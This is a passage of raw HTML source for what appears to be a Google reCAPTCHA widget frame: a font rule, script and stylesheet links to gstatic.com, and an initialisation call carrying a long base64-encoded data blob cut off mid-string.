  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OJP8DdpgwH8bSfabN7UNsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OJP8DdpgwH8bSfabN7UNsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OJP8DdpgwH8bSfabN7UNsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CkMOrYcOsZDTCgsKmwrYPw6JYw6dbw59Pw5QkwqN+w4QtHGZHw6kZFXUabhvCsWoLw5vDicK3w67CtsKARMOrIsOuw6NtwoZ9e2bCoyYbP2QfwobDtSEDw6zDrcKJw7w+ZxtFwp7Cu8KXUn/[base64]/DqXZ+wpU2AEfDr3pCw67CnnjDhcKIJghlw7nCkUNMwrXCrj9bbXXDhgrCjCXCpsOLwqjDvsOFb3DDsDvDlMOIOzVTw5vCvGFCwrsHSMKmPsOSbgh0wqV5YsKVL1ADwrkbwqnDncKlF8OmYwnCggrCiV/[base64]/DnsKyKiYMPcKeClckw5dGw79KEcKQw7XCnxQEwqUDFnfDsyPDocO2w7wwE8KRY8O4wos2SCjCpsKKwqnDrcK9w5jCvsKZJjTCmsKEG8KywpYsIlRrHybCp8K7w4/[base64]/wpwqw7tlfsOVw4NoR8O6TMOUwrbDiA0jwqbCnsOkWsKRwq96B2wawo83w6/[base64]/Chmgiw6g3KsKFwq1RwrRnI1g1DRglw7EIKsKjw7HDqCUhXh7Dg8K/Tn7DpcK3w61OZidRAw3DlFbCmMOKw7PDlcKAUcO+w4ZYwrvCnsKvIMKKUsOvA15ow7JRKMOlwr9sw4vCg1rCusKdZcKGwojChSLDlHLCusKdQGZTwrAyYz7CqHLDoAHCq8KUNSg8wrvCvWXCi8O1w4HChsK/DS0nZcOnwr/CpRrDg8KgA0V0w5Mswo3Dv13DmDtNIcOPw5zCgsOgFW7DmcKxYjnDh8OcZR7CisO/QW/CmW0cIsKTb8OhwqfCoMKpwrbCkG/DucKpwo11W8OTwrRYwpLCvEDCmyrDqMK6HSXCngrCpsOiBnTDgsOGwqvCqn1MCMOmXiTDrMK0a8O4VsKYw5MWwrdgwofCusKbwrzCpcK/wqgGwpLCrsOZwr/DjWnDkmREKQx3QxFzw4tcCsOFwq9QwrfDoUIjNVTCnFYnw5sXwrt2w4LDoxrCv3MGw5DCuU0swqDDtgDDqUdswoV/w64tw4AdQnLCkcKWVsONwrDCjMOow5x+wrpKRTIMfydGYn3ClRgQecOHw57ChS0KPzzDmgcMY8O6w43DrMK1T8OKw4hBw5oJwrPCsjFVw6FVIT9IXQtHGcOnJsOqwqBEwp/Do8KQwoxxB8O9wrl7JMOjwqI0IiBfwptgw73DvMOwLMODwqvDvMO3w7nCtsOceEMiTSDCihh5M8OXw4PDhh7DoR/DuDXCnsOGwqMpASPDgXPDssKIUMOPw4J0w4sSw7rDsMO/[base64]/dn0pJnJ8w6vDpBMww5c8w6luwoUFw6ZuRxHCplwPO8Odw6/[base64]/CgjjDssKFDCLDhSfCj8OiKsKQwojCnsOVwr8Ww4/DhFPCqSYfdXgnw5PDoTLDocO9w5/CnMKiVsOWwqQyPiAUwoI3ElhRFTlPBMONOhLDsMOGQyY5wqQew77DqMKVCcKcbwnChywTw74jNTTCkkQARMO2wrnDknXCtkh6fsOtTFVowqPDpj8aw5UkEcK5wozCgMK3IsOzw7PDhEvDvXADw5R3wr/DmcOuwqxqAMKKw5XDjsKTw5cXJ8KsCMOEK0PCmxLCr8KIwqFmcsOaPcKbw4AFAMOfw5vCqlkOw6/CiwTDq1pFJCFfw412WsOjwqLDuXrDicO7wo7DvCQTWcO8Q8KkSUbDujjCjCc1BDzDulFjK8KFDALCucOmwrh6LXzCgk7DojHCtMOSHMK7OMKFwprDhcOWwrkjMkRlwqjCpMOEL8OYEz46w44zw7/[base64]/CgCfCnsKRd8OUw5sUA0EUIsOdwrZZNzrCqsOSSMKnwp/DjlQQASvCgAZ2wrluw53CsBHCoWYxwp/DvcKGw5ExwojCt0gjBMO6KEsZwoQhBsKnfznCrsKXYhPDm0I/wpVsQcKnI8OZw4JjccKlUybDhkxUwrYRwrtjVSgTXcKAYcKQwrtkVsKuf8OtQmELwrXCjznDlcKUw419BnxcXA0/[base64]/DmsO3VcK+RS7CuMKTw7jDnMKDw7w9N8Oew5LCvk8qLcOewrgEDEJyXcOgwot0CxhFwpcGwrgwwpvCucKRwpZxw6ckwo3DhyxrDcKLw4HDlcKjw6TDvTLCu8K+MU8Hw5kGNcKIwrAPF1XCt2/CpVIPwpHCpzrDsXjCi8KaZMO8w69GworCpwbCo0XDh8K+OWrDhMKxWsOcw6/Dr2kpAFHCv8OLQQ7CuV5Ow4zDkcKbWWvDuMOtwqIWw7UiEsOrd8KLaWzDm2vCjjpWw5NgcSrDv8K9w4LDgsOrwrrChsKDw7IawqJ7wqDCv8K0wofCmcOBwrQAw6DCsU/CqkN8w6nDlMKsw4/Dh8OswpnCgsKwCUjDjMKRZFEmFcKoa8KMAwrCgsKlw7dCwpXCkcOZwpXDrDt0ZMKgH8K3wp3CvcKDDErCpxVPwrLDv8K4woDCnMK8wpUFwoAAwqrDjsKRwrfDocK2WcKJYgjCjMKfA8K6en3DtcKGKU/CksOGZ2rCscK6PcOEQMOzw480w6giw6BwwqvCuWrCgsOhZ8Ovw7XDnBjCnyYEDVbCv0dPKlHDhmHCg1PDrT3Dh8K+w7Jhw4LDlcKDwq0Ew50Idl8Wwo4MNMO5dcOpPsKbwpwkw7dXw5TDiR/[base64]/DqsKaw6BnKlE9E8Kew5LCgsOmw6TDlMOUwr3CjmNhVsOVw6dgw6HDhMKYCxZQwo3DlXYIRcKqw5DCksKbAcOBwrRuG8OXMcO0c2lywpcjAsOxwofDglLCoMKTYGFcMzo5w7rDgAl1woDCrDxeDMOnwqVibMKWw5/CjGzCiMO9wpXDpA9+EjTCtMKlcQPClmBZAmTDscOWwoHCnMOtwo/CrWjDgsOEKATCpMKowpQIw4nDmWFyw6VaHsK9ZcKLwrLDosK6d2llw7nDtxUIVhJHZcKAw64Td8OXwovCqk/DpzcpcMOSMkDCpMO7wr7CrMKqwqvDhWVYZyQ9WDlXRMKnw5BzX2fClsK4LcKCRxDDlg/CoxTCpMO5w6zCggrDrMKEw7nCosK9MsONIsK3E0PCrj1gT8K1wpPDkMKswr7DlcKNw6RAwrxXw7TDkcKgWsK2wqzCnB7CnsOcJEjDmcOxw6dCCQHCosKBI8O1BMKfw4zCocKvPkvCoFXCoMKCw5cnwrRIw7B6Omd7OwVQwr/CiRPCryI5VwoSwpANQg0tP8K9OH1Rw7MqEwMnwow2acK9LMKAOhnCmGDDssKrw4jDqlvCncOzIggKQ2TDlcKTwqrDtcOiacKYO8KWw4DCkFnDucKSCBbDu8KEK8Kuwr/DssOoHzLCggnCoFvDtsO0d8OMRMOpZ8OBwo8zNcOpwqLCgsO3UxTCkS8qwp/CnEoDwotUw4nDq8KZw60xc8Onwp/Dh1fDs2HDmMKuK0VnYsOsw53Ds8K6JlRUw5DCq8KzwoAiH8Klw6jCuXQIw7LDvg0Iwp/DrxgAw6tZE8Kwwpgkw6dLR8OSemfCpgt6esKbwqbCicOlw57Cr8OGw5pKZzfCvMOxwrbCoDRMWMOHw6hhVcOmw5ZWbsOCw5zDmFVpw4Buwq/[base64]/wrhEw5B+wqR2w4hkwofDmhTCt3XDvkzDqCbCgEhEEcOEGcOQY0XDtwHDqQYsAsKpwqrCnMKTw4EVccOFW8OMwrvCk8KVFEXDksOlw6E7w5dsw57Ct8OnQ2LCiMOiK8OGw5PClsK5wqQPwrASCzDDuMK0UFTCoDXCr0k/bBYvZMOKw7XDt0RjBwjCvMKAL8KJJcODPChtWEQ9UC7CgHfDucK3w5PCm8KZwrZkw6HDnyrCqRvCpjrCpsOVw5vCtMOUwr50wr0hK39/[base64]/S3Yfw7DDgMKPwr8bwqs7w4rCicKywq8fwpgaw6TDjkjCkRjCvsObwrDDqAbDjTnCmsOAw4A2wo0ew4JCDMOOwo3DtiAgQMKgw6QDcMKxAsODRMKfXjctGcKnAsOiaXMuFW9Bw4k3w7XDkEBkScOhIB8RwrRjZUPCqUHCsMOHw7gvwr/Cl8KBwr/DpHDDiGkhwroHRMOww4xjw5LDtsOnL8Kvw5XCvCIEw58IHsKOw7VkRFEPw4rDhsK7BMOPw7hFWC7Cu8K0cMKTw7zCscOiw5J3DcKUwojClMKFKMKfej3DjMOJwoXCnGDDqyzCusKMwonCmMOVBMO/wp/DnMKMaVnDqXTCoijDh8Oywolfwp/[base64]/[base64]/woHCscKww77DngZcw7TCshnDnMKRMkbCuDPDhRDDkixHCsK1GFXDsTV9w4B3w7F+worDrm9JwoNFw7fDj8KNw4NnwozDpcKqIyRxPcKjQcOFHcOQwpzCnlLCoCvCnCEzwobCrU/DgXATUMOUwqfClsKNw5vCtMKJw67CgMOBN8KhwqjDgH7DqyjDksOvTcKxGcKFPihJw5DDiU/[base64]/AcOJBcKhFmDCvMOhwrNJwpjCnUnDnsK5w7UfcAREw5XDhsKCw7pcw51LZcOncQYywrDDv8KzYRzDvH3DpAZ7ScKQw4FWS8OxfU12w4/DmlpoSMKVCcOIwqbDvMO+EsKqwp/[base64]/cAFDw5PCuQ8hFsKfJ2HDg8O2wpbCpxnCihfCjMODw6HDvVJSdcOrGmTCujDDvsO7w75ewozDjMOkwp0yFEzDoic7wqEaS8OcS3B9ccKXwqUQYcOJwqDCuMOkbV/[base64]/AcOYZg7CiWDCnMOVc8KmQ8KMwp9VwqxoFMOjw4kKwpdTw4syCMKQwrXClsOKQkkhw48VwoTDqsOQPsOzw5XDi8KSwoVsw7DDicKkw4LDvsO3GiYTwqpXw4Q5CDdew6YfIsOLJMOjwrxQwq9AwovCnMKGwosICsK6w6LDrcKRExnCrsKNSxl2w7J5JE/[base64]/CqD7DisOaBcKwUzcaS8OfwqbClhfCgsKHecKnwoHCkmnDilMPF8KqHU7CiMKXwoYLw7DDqW7Djw8kw5h8NAjCksKcCsOlw6fCmSB2EnZgf8KjUMKMACnCq8OpRMKDwpNpecKHwoNpQcKBwpkUY0nDu8Oww47CrMOjw7wBcAVGwq3CmFUSeV/CoQUGwrFxwqTCplQnwrQqAXp4w4Nlw4nDq8Kuw5HCnnNowog3MsK4w7smR8K3wr7Co8OwQsKiw6JzDFkMw53DjsOodjDDuMKvw45zw57Dn10mwqRocMKFwobDpsK6K8K6ISnCkyl8V3TCjMKmUnzDl1bCoMKBwp/CtcKsw7dOR2XCh2/CoAM8wodBEsKPFcOSWFjDscOgw583wrgyKVLCk2HDu8O+NBd3LCMpLA/CgcKPwogXw63CrsKWwpspBDoOB0YMIcOeDcOaw7NadsKRw4UnwqZXwrnDqgXDoUjCh8KbSW8Mw7bCszV0wobDn8KRw7hNw7dDMMKGwrh4GMKSwr84wo/DqsKRdsKMwpTCg8OAAMK7U8KVb8OpaiLCuCXChTJlw57DpQMcNyLDvsOAL8K0wpVIwpQbesOPwqnDtcO8RV/CuyM/w5PCrjHDgGBzwohgwqfDiEkCQlkww5/[base64]/CisOqW8Khw7PCrcOvw73CrUk9BMKAWjLDlcKkwqjDjAXCl13Ck8O8Y8Kae8KPw7cGwpHCjBE9Hn5Iwro4wqxPfVpmWQVyw5RFwrxaw5fDugBWJH7CgcO1w75Rw5IUw7HCkMKpw6DDl8KcVcKPeCpcw4F0wr0Vw4QOw5wnwoXDpjbCoE/CpMOSw7J/LU1ww7rDrcKcccKhfV4+wq0yPAAEa8OpZz8/Z8OUZMOMw6XDjcONflHCkcKDYTRDTVZPw67CqhrDpHbDhnAOR8KvaCnCvGZNH8K+MMOmD8OswqXDsMKBKXIrw6HCicKOw7UkW1V1dm/CkXhBw5bCusKtZWbCsEdJNxTDm1zCncKbPwk/EgnDiB1Qwqk9w5vCnMOtwo3CpGLDgcKIVMOcw6XClQISwrbCpnLCu0U2SnLDoAZ2wp01HsO0w6Ugw79Uwo0Jw4oTw4tOKMKDw6xKw5XDuj0MHzPCjcK1e8OhL8Ojw4YcN8OfOC/Cr3cdwpvCtQnDmGhtw7Axw49PLAAoKyzDkTbDmcO4P8KdVRnDgcKww7NBOSVIwqTCssKgYQLDsURcwq/DmsOCwqbCvcK/W8KFfkR7ZA9YwpVdwrtMw5N7wq7CgX3DhXvDkyRWw4/Don8mw7x2TU5zw57CkDrCssKBUBV5HhXCkmHCu8O3LG7Cu8Kiw79yIUEZwqoBCMKjCsKUw5Bzw6gFWcOxZMKHwpdHwoLCoVXCpMKYwqMCdcKbwqx7W2nCmFJODsOfU8KAC8OfUcOsUGrDrD3DnlfDiT/DozHDnMOjw7xmwpZtwqLDl8Kqw5zCjH1Ew4sDAsKZwrHDm8K2wo/CnTczbcOEdsKYw6QSCRrDg8OawqZNFcOWcMODLA/DqMKAw7NBTXYWRzfCrAvDnsKGAAPDpHR+w6HCihjDtUzDkMK/KBHDlXjCnsKZUU8Ew74vw5NMTsOzTmFKw4nCu3HCsMK+F2DDg1LCtBcFwq/Di2LDlMOkwoXCn2VxSsKRCsKvw71fF8KQw7UnQsKiwpLCuh9dYAgVPWLDmDpewowlR1ImdRsfw7IqwrvDoQxjJsOaNUbDnAPCnV/[base64]/DoX84w69hw4Q0bkbDn8OyCsKOUMKPCsOmYsKLZ8O5XyAPEMKAScOLREVTw7DChibCoEzCqxnCo3XDmV1Gw7kXPcOTEngJwpvDuhlyDFjChlsrwrTDvjXDicKTw47DtUUBw6XCigMtwq/CisOCwqbCucKLGmvCosKoFngvwokrwp5EwqXDkB/DrCLDhCIQV8K8wooecsKQwrExd1bDi8OcC1lwbsKgwo/DvDnCkHQIUTUow5LCmMOMPMOLw5JowqVgwrQ9wqFsXMKqw4HDn8OXFnzDqsK+wqfDh8K6PmzDrcKuwr3ChhPDv0fDg8KgGjQWG8OKw7FYw7zDlHHDp8KYE8KAWT/DqFDDjcO1JMKdBhIUw4s5dcOBwpQfVsOiAm18wrXCj8Opw6dWwqwSNlDCv1x/[base64]/Cp8KjcWcYwpJ2wpLCicKIw7DCpsOTdcOhw4JGfD7CmcOldcK+PsO8bsOTw7zCgCPDkMOGw6LCjWg5a3Mfw5V2ZTHDnMK1I39EG196wrdpw4rCksKhJD/CssKpT2TCoMKCw6jCllvCrcKTbcKFb8K9woROwpYJw6HDnw3Ch1jDtcKlw4JjZk95Y8KKwpjDvAbDk8K0ISzDtWJ0wrLCr8ODwoQ4wpbCs8Olwo3Dpj7Dr2odf2/DkhsOKcKrVMOYw6E4TcKIRMOPI1kDw53CtsOwbj3CpMK+wod4dl/Du8Ogw4BCwpcPD8OMR8KwDAjClXlgL8Kdw4nDqg84fsOUHMK6w4BqWsOLwpwxBSEDwoRtPD3ClcKHw6pBblXDqFdJeUnDgQ9YUcO2wp7Dogo3w7rChcKJw6AwVcKWwr3DpcO8DsOpw7fDgWbDmhElLcOIwrQ4w6ReNMKwwok8YcKaw5jCo3ZNOjnDqSZKGFxew5/CjDvCr8KIw4bDsVRSJsKBZQbCv1XDlTjDgAbDojfDlsKjw7TCgjV4wokmFsOxwrLChkDCosODbsOkw4zDv2AXbFfDg8O3wp7DsXJXF37DtsKvecKSw5VawoDDvMKxf03Ck0bDkB/CosK+wp7DukM4VMOwIcKzIcKwwqZvwrHCszjDmMOjw5QEBMKZYsKDM8KlXcKhwrhHw4Nuw7tbXsOnwoXDocOZw5l2woTDlMO9w7t/wrQAwqAJwpPCmH8Tw7lBw7zDiMOKw4bCiQrCoW3CmSLDpSnDrMO2wo/DrsKbwrdrfgwmORFeZk3DmADDp8OKwrDDrcK+ZMOww5ZkEmbCmw8cFBbDr34VQ8OeCcOyKhTClWvDvQHCmGzDnRLCoMOUEndww7HDt8O6IHjDtsK7asOVwopwwrrDiMO8wqLCq8Oew7bDoMO4C8KMDHrDscK6cHYPw7/[base64]/DtsKHEsOYPMOTwqPCp8KfbHN3LjDCnUTCjMKyYsORHcKkDm/DscKjTsOVR8KnD8OOw4vDtg/DgnYMbsOxwonCjRbDqSAwwrrDk8O6wqjCnMK4MUbCv8K1wrs8w7LCvMOJw7zDlEnDlcKFwpjDuxzCt8Kbw6HDvnzDqMKcQDPCqMK6wqHDqkvDnCjDkyx1w6ldMsOgdcOLwo/[base64]/PX/CjsOVYcOBwrYOPcKAH07CvMORC8K5MzTCjkvCuMOyw5jCnGLCosK+E8Oaw5HCujILJyDCsiIGwrTDvMKbR8OkScOHRcKPwr3Dv3/Ct8KDwqDCn8KXZ09Sw47CgMO/wobCkRoLGMOuw7PCpxBcwqLCusKNw43DpMOLwobDqsODNMOnwobClmvDhHvDkhcFw5MJwq3CukMuwqrDm8KMw6zDsSRpGDlYGMOsG8OlSMKResKIZldGwpI/wo01woZwcHfDrxd7DsKhG8OAw5guwoLDpcKebULCpRMUw50dwoHCqVRIwpg7wrQDKkzDk15dC2pXwpLDtcO3DsKLG07Dt8OBwrpZw5zDlsOoA8Klw7Zaw6ILeUZPwolNNlPCuinCljjDjH7DgGPDgVZGw6HCvzPDmMKOw5TCoATDqcOkSw4qw6Bqw4MCw4/DncKxXXFWwoQJw596SsKWBsOvAsOHAjNNVMOqKB/DpsKKRsKmS0RUwrTDjMOow6fDosKjBGMnw5INEDXDtkfDu8O/DMKywqLDtT3Dm8OFw4kjw6QbwoAQwqVUw4jCrhZ1w6kWcXpUwrXDqsOxw5/[base64]/[base64]/w4xSwpjDs8Oqw5rDjMOswpBnccKew6tRw7LCuMOVw6FmZMOMRyLDtsO+wolFD8KEw6rCg8KEIsKyw4hNw5xgw51uwpzDv8Khw6UZw4TCkyLDk04/w4jDhkzCqwpPTHHCtFHDp8OWwpLClWnCmMKxw6HCtUDDpsOLUMOgw7LCjMOPSBk9wo7DlcOtdEHDjGFcw7DDoUgow7ADJ13CrRhcw5s7OiTDpD3DiGzCp19CMHEJAsOrw7EDGsKXMTDDuMOXwrHDgsOvTMOYZMKfwrXDrXXDhcOeSW0Zw7/DnQvDtMK2S8O6NMOKw67DqsK8UcK2w5nCh8O/[base64]/[base64]/eMKRwp7ChWQBw53DkMKDXcOsBMO9wrQxAmbCmy8VaGNGwpnCgyEdLsODw5/ChTjCkMOCwqwvGS7CuHnDmMO+wpJoBFxdwqEFZX7CjBDCtsOhcyU7wovDph4eb0AdSkM8GEzDqyM/w5Axw7pbMMKkw5hQXMOGX8KvwqhIw4okWzI7w6TDoBs9w41VGMKew748wq/DtWjCkQseUcO2w5RgwpZveMKnw73DnijDlxPDoMKJw6DDkEVORGgcwqnDrjlsw57CtyzCrkXCvEwlwoB+dcKfw548woV/w70lP8O5w4zCnMKyw5lAU1jDmsOZCRYoEsKtVsOkFSHDqcOEKMKVViFdYsKdfUzDg8OrwpjCmcK1JyDDqsKow4TCmsKSfhp/[base64]/DmlLDt8K4ShzDnFLDnGjCmsKed2xTTS4Rw7dRwo4Zw6x1TTMAw4LClsKVwqXDgA8VwqI2wojDnsO8wrc5w53Dm8OJYHsawoFqailEwoTCinBHT8O8wqrChU1vcXfCg2VDw7rCimhLw7XCn8OyVzBJfg3Dqh/CshZTSzBAwppcwq0mDMOrw6vCjMKxZAUbwr16dzjCssOGwp8cwqBUwoTCqjTCgsOuGwLChyBwWcOMfgXDmQsufsKVw51MPnBKc8Odw4UVCsKsO8KyHl9RBEvDvMOiWcOEMXbCqcO0Qi7Cg1zCo2k1w6/Dm3wwTMO8wprDuH4ZXwIew7fDscOaYhA+EcOOCMKkw6LCoXvDmMODFcOOw697w5DCr8OYw4HDk0DDoXTDo8Obw4rCj2PCl07CgMKEw6w/w4JnwoFAeyIzwqPDscOsw5UowprDjcKLDMOjwpIRCMO8w5pUJH7CvVVEw5t8w48tw7Qwwr/CpMOXAB7Cm0XDv07CmxfCncOewpfCqcO5bMOtVsOtTVFlw4FMw5jCuG3DmsOMAcO7w7tgw6DDpQZJERHDjjnCnC1xw6rDoxY/DR7Cp8KfdjRjw5gTY8KEHmjCnhspGcOnw40Mw5PDu8KxNRrDtcOvwrpPIMO7Q3jDjxQywo57w6kCKVFZw6nCg8O5w75mCVRgF2PCtMK6JcK+b8OZw61nG3gawoAxw7XCkGMCw4nDtcK2BsO9I8KsDMKhbF/Cv2pAUVDDu8Kywq5QA8K8w7XDksK7M3vCtR/[base64]/CgcODw6tWPyHCvMKFUWnDjcKHw5s8w4pZwoRcIVPDvsOKOsKIB8Kzf3EFwqvDr0pbHz7Ct2lNCMKKDBJFwq/CrcKAHm7Ck8OAOMKEw6TCj8OILcKhwpg/woXCqMKELcOJw7fCt8KSTMOiMl3CkRrCsT8WbsKQw5/[base64]/CuEIJccKmG8K8McO/wrHDmUwjJMKJw73Dr8OOKhJPw5TDlcKNwrlsbsKWw6rCrGZHXFHDtEvDnMO5w59uw5PDgsKwwrjDlSjDmW3CgCPDr8OvwqhNw5RMW8KewqxbaTgIbMKiCHpoY8KEwr1Uw6vCgBXDlmnDsC/DkcK3wr3CmmrDu8K2wo/Dul7Dg8OIw43CrQMywpQDw495wpEsWXYQEcKxw6wxwqHDmsOgwrfDoMKYaSvCq8KXRw5yccKIbcOWcsK+w4VWOsKQwpswUB3DqcONwr/Cl3ZhwrPDsjTDpFjCoy0neFVwwovCqlPCo8Kif8O8wpRHLMK7L8KXwrvCtU5FZmAtI8Ktw7RYwoknwokIw7HDgjnDosKyw7Etw43CrWMYw5EWWsKQJUvCgMK7w4bDiy/DqMK+wqrCnyx9wqdjwrROwp91w7ZaC8OCLVnDp0nCqsOTBWTCtsKvwr/DvsO3EFJ3w7nDgSttRy7Ci27DrU15wrFqwojDtcOrBzBbwo0FecKtARXDq35wSsKnw6vDow3Cq8KmwrkjXlnCkl5nEGbCsFgnw4fCmWwrw7XChcK3H1XCm8Oyw57DvDFlLDkdw4lLG0/Ch2IWwrfDi8KhwqbDgBHCp8OXPDPCnhTCuAprMhdjw7omacK+J8KQwpnChgTDh2vCjkRWRyMDwpYuGsO3wrhpw7Z6TFNDM8ODelvCncO2U1s2wrLDn2XCm1bDgjLDk3l5RkcQw7pRw7/[base64]/[base64]/[base64]/[base64]/[base64]/E8KOfFXCpA/DsBTCkUPCtTDDkXd4wrRFwqXDlcOEw748wo0YOsKCJy1Sw7HCgcOKw7rDokpnw4IDw6DCmcOgw49fdljCr8OXBsONw4Q9w4fCj8O3EMKVbH1/w4VOJHMmwpnDmm/[base64]/w6gxWHzDsAfDqMKIPsO0w4nDsAhvJkfCnF/DmUTDssKSLsOsw6HCoiHDrh/Dn8OUbwIXacOVA8KARX4lKTJSwqTCijBOw5jClsKCwqtSw57CisKUwrA5KlcCBcOgw5/[base64]/VD0zwqLDlMKOw4/Dv8KOYnrDmgNMwr9Vw6liasK8fHHDtXAtZsOQJMK8w7XCuMKsUXALHsOBKV9Uw4nCqFQLJjtMc2FYP3AacsO7WsKkwq5MEcOKFsKFOMKsH8K8M8OePMKGb8OlwrMSw4ATFcOvwp9dFi84RwFYH8KAPgFzMAhMwqzCh8K8wpJMw50/w6wKwowkLwlgLHDDlsKywrMOfGTCj8OlAMKewr3DhsO6asOjHyXDmB3Chwgqwq7CqMOWdifCksOBZcKZw5wjw6/DsicRwrZVC1oEwqbDrEPCtMOATcOlw4/DhsKTwpbCqwTDpcOAV8OzwpoOwqrDl8ORw5DCscKEVsKPBExyScKGCynDmTLDusKpEcOAwqPDiMOAGgcRwr/DkMKWwqJbwr3DujzCjsOsw57DkMOrw5vCrcO7w4IfMx5qZyvDsGktw4QuwqlaBH8EB0rDusO1w4PCu2HCnsObLAHCsRzCocKyA8OSDm7CocKXFMKcwoxrMENXAcK/[base64]/DmTHDksKOwpFCcCPCnMOlBV/DrMKEV2XCgyHCo3FVN8K1w7/DsMKEwqFzFcO5ecK/[base64]/CqzovesOTMMOcHsKowqkPJzrDqcOVw53DtMKOw6zCpx7CnDvDnUXDlF/CohbCq8O4wqfDj27CtU9sW8KVwofCmTrCs0PDt2QSw60zwp3DnMKawp7CsmZxXMKzw4zCgsKXU8Osw5rDu8K0w6zCsRp/w7ZIwqRJw7FwwofCjBUzw5ppXwPDkcOYPG7DpUzDhsKIGsOAw70Gw6QGEsOCwrrDsMOyIUnCsCUUHjbDjQBHwqUAw5nDukIjHGLCoWw6CsO8Fj9kw4FqTQNww6fCkcKcDE4/woFEwp4Rw6IgCMO5ZsOaw5vChcKcwonCk8Ozw5lrwobCuA9gwqXDty/Cl8KJOQvCpkPDnsOoBMOBCy81w4orwo5/KmrCkS5iwoQew4loAWkiLcO8D8OmRcKfVcOXw7F2w7DCvcOJDi3CtxIbw5cqB8K5wpLChF9kd1fDlzHDvWhSw5nCmhB3T8OUBznCnk/DsDlVPTjDpsOPwpNaccK1e8Krwo16wpxLwoo+ET9xwrzDlcKCwqnCkjdowpDDr39SOQReNsOVwo/Ci1jCrjYRwpHDqwc6QFklAcOsGW3DkMKdwrPDn8KYd2bCoxxAO8K/wrkJYXHCncKmwoh9HG8RccOWw7fDny3Di8KuwoMVdTfCs2hxw6N7wpRBPMOpBg3DmFbDqcOrwpwaw45LNzrDqsKiRWDDscK+w4PCk8K4byRbFcKmwoLDo0wsXmURwoFNAUfCllPCm3p4fcO0w7EkwqLCmS7DrV7ChxPDr2bCqi/[base64]/CpMKxwpxlMhjCkMKzc8OaYBHCi8Kcw4DCoxE3wp/Dog8Twq7Chl84wrvCpcO2wolQw6BGwozDmcKtGcOEw4LDsnR+w4E/[base64]/w7tZw4nDq8KAwrVNw6DCp0FWw5MzwrEBwo9JZyLDkzrCgk7Csg/CqcOcaRHCvml5SMK8fgXCmMOywpsfIQ9Beip8IMOlwqXDrcOKMHLDohMSFEMhfn7CqA5UXi4eTRFVYMKKLFrDgcOpM8KXwoTDvMKmOEcmSCTCrMOtfsOgw5/DslvDhG/DkMO9wqjCkwx4A8OEwrnCrQHCvEnCt8KWwp/Dq8OdclV/LkDDtVEWICdEcMOAwqzCnWZQckZgQjrCosKLbMOmYcOYEsKgCsOFwoxqLSHDmsOiBHrDv8Kkw4cQLcKbw4h1wqjCulNFwr7DhGYtA8O+ScKOd8OGFATCqFXDqXh9wqfCv0zCmFMBRkDDhcKQasOZBGjCv1dmaMOGwqFKAS/CiwBtw4xSw6rCi8O/wpNaRT/Ckz3Co3sQw4/Clm4gwqPDp0A2woDCs0cjw6LDnz8ZwoZYw58iwokWw5NRw4ImLcK2wpzDqlPCmcOQYsKQJ8K2wq3ClRtZYTUhe8KZw5DDhMOwI8KPwqVMw4EdJyBAwpzDmXAjw7jCniBOwqjCq29+woI8w6jCklYowrVDwrfCn8KXaS/DtAZPd8OJe8KVwp7DrMOpaQMgKcO/w7zCpRLDhsKSw7HDmMOFZcKuOyMeSwgew4fDvHJnw5nDrsKpwoVqwrkcwqbCsRPCnsOOWcKJwpFdXQQsEsOawrwPw6PCisOzwotkEMOqEMO8RHXDncKJw6rDminClsK7RcOfZsO0HkFBWh0Owp5Mw4Rxw6fDvT3Ckgk0V8ODaS/DjWIJXMK9w4LCm19OwqrCiR9rWkjCnGXChR9nw5dJC8OrfjR3w6kENxZxwqbCjxPDh8Kfw71WIMO5L8OfD8KPw7gzA8OZw6/DpcOjX8KPw6PChMKsT1bDgMKNw5k8GUfDoh7Dq0UhD8O9UHcSw5zCpk7CusORNzbCrHViw79lwovCo8KrwrTDp8OnagXCtFzCn8KywqnChMOVWsKAw78awpLDv8KRKHB4RjwuVMKSw6/[base64]/Cuip/w7TCsnnCt0XDocOzw6cPcsKOTsKbG1bCgCxLw4/Cl8K+wqBWw43DqMK6w4fDmF4LNMOmwobCsMKsw7ttecK5RW/CpsOFMT7Dt8KpcMO8f3RnRl9tw4oWfGVeVcOeYcKow5rCocKKw5hWEcKWQcKdPg1UDMKuw6nDtlfDs2bCvlHCiFtpPsKsVsOWwo4dw6k0w65OPz/CgsKZdw7Dm8KPWsKjw6VlwrZ6IcKkwoDCsMKUwqLDnxTDk8KmwpDCpMKqWD/CuFFsTMKQwo7DjsKvw4NQKwFkKRjDqnpCwp3ClB8nwpfCnMKyw57CksO2w7DDqGvDm8Klw6bDtD7DqHvClsKrUwRpw70+SUjCvcK9w47CtGfCmQbDlMOfYwhHwolLw4c7bn0VX3F5VntrVsKcP8OkV8KRwrDChHLCusOKw4MDdVlVeFbCtXt/[base64]/[base64]/DgsOBw45cw5bDjcK2wr0Iw7vDosOqwo3DoMOXBQ9iw6jDk8OdwpTDjX8KFCUzw5nDm8OQR3rDiC/Co8O9aWjCi8OlTsKgwrTDp